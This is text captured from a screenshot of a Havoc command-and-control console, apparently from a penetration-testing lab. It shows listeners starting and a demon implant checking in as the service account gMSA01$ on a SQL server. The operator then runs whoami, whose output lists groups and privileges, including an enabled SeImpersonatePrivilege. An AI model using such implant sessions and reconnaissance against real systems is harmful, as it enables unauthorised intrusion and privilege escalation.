 Havoc View Attack Scripts Help Ligolo Shhhavoc Matro7sh 221b
ID External Internal User Computer OS Process PID Last Health
706b0368 10.10.157.38 10.10.157.38 gMSA01$ SQL Windows 2022 Server 22H2 demon.exe 1168 3s healthy
Event Viewer
13/01/2025 00:01:50 Havoc Framework [Version: 0.7] [C
13/01/2025 00:01:43 [*] Started "https" listener
13/01/2025 00:01:43 [*] Started "http" listener
13/01/2025 00:01:50 [+] 0x13h connected to teamserver
Teamserver Chat Listeners [706b0368] gMSA01$/SQL
13/01/2025 00:09:40 Agent 706B0368 authenticated as SQL\gMSA01$ :: [Internal: 10.10.157.38] [Process: demon.exe\1168] [Arch: x64] [Pivot: Direct]
13/01/2025 00:11:07 [0x13h] Demon » whoami
[*] [3C285B09] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [3616 bytes]:
UserName SID
====================== ====================================
TENGU\gMSA01$ S-1-5-21-3957391419-3750004211-4142433870-1109
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
TENGU\Domain Computers Group S-1-5-21-3957391419-3750004211-4142433870-515 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Performance Monitor Users Alias S-1-5-32-558 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT SERVICE\MSSQLSERVER Well-known group S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003 Enabled by default, Enabled group, Group owner,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT SERVICE\ALL SERVICES Well-known group S-1-5-80-0 Mandatory group, Enabled by default, Enabled group,
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\High Mandatory Level Label S-1-16-12288 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
[*] BOF execution completed